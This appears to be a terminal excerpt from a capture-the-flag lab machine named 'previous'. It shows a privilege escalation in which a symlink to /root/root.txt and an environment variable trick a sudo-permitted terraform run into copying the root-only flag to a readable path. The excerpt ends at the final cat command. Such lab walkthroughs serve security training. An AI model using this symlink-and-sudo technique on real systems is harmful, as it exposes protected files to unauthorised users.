 jeremy@previous:~/root/examples$ rm -rf user.txt
jeremy@previous:~/root/examples$ ln -s /root/root.txt root.txt
jeremy@previous:~/root/examples$ ls -la
total 8
drwxrwxr-x 2 jeremy jeremy 4096 Aug 26 07:04 .
drwxrwxr-x 3 jeremy jeremy 4096 Aug 26 06:58 ..
lrwxrwxrwx 1 jeremy jeremy   14 Aug 26 07:04 root.txt -> /root/root.txt
jeremy@previous:~/root/examples$ export TF_VAR_source_path="/home/jeremy/root/examples/root.txt"
jeremy@previous:~/root/examples$ sudo /usr/bin/terraform -chdir\=/opt/examples apply
Warning: Provider development overrides are in effect
The following provider development overrides are set in the CLI configuration:
- previous.htb/terraform/examples in /usr/local/go/bin
The behavior may therefore not match any released version of the provider and applying changes may cause the state to become incompatible with published releases.
examples_example.example: Refreshing state... [id=/home/jeremy/docker/previous/public/examples/hello-world.ts]
Terraform used the selected providers to generate the following execution plan. Resource actions are indicated with the following symbols:
-/+ destroy and then create replacement
Terraform will perform the following actions:
# examples_example.example must be replaced
-/+ resource "examples_example" "example" {
~ destination_path = "/home/jeremy/docker/previous/public/examples/hello-world.ts" -> "/home/jeremy/docker/previous/public/examples/root.txt" # forces replacement
~ id               = "/home/jeremy/docker/previous/public/examples/hello-world.ts" -> "/home/jeremy/docker/previous/public/examples/root.txt"
~ source_path      = "/root/examples/hello-world.ts" -> "/home/jeremy/root/examples/root.txt" # forces replacement
}
Plan: 1 to add, 0 to change, 1 to destroy.
Changes to Outputs:
~ destination_path = "/home/jeremy/docker/previous/public/examples/hello-world.ts" -> "/home/jeremy/docker/previous/public/examples/root.txt"
Do you want to perform these actions?
Terraform will perform the actions described above.
Only 'yes' will be accepted to approve.
Enter a value: yes
examples_example.example: Destroying... [id=/home/jeremy/docker/previous/public/examples/hello-world.ts]
examples_example.example: Destruction complete after 0s
examples_example.example: Creating...
examples_example.example: Creation complete after 0s [id=/home/jeremy/docker/previous/public/examples/root.txt]
Apply complete! Resources: 1 added, 0 changed, 1 destroyed.
Outputs:
destination_path = "/home/jeremy/docker/previous/public/examples/root.txt"
jeremy@previous:~/root/examples$ ls -la /home/jeremy/docker/previous/public/examples/root.txt
-rw-r--r-- 1 root root 33 Aug 26 07:05 /home/jeremy/docker/previous/public/examples/root.txt
jeremy@previous:~/root/examples$ cat /home/jeremy/docker/previous/public/examples/root.txt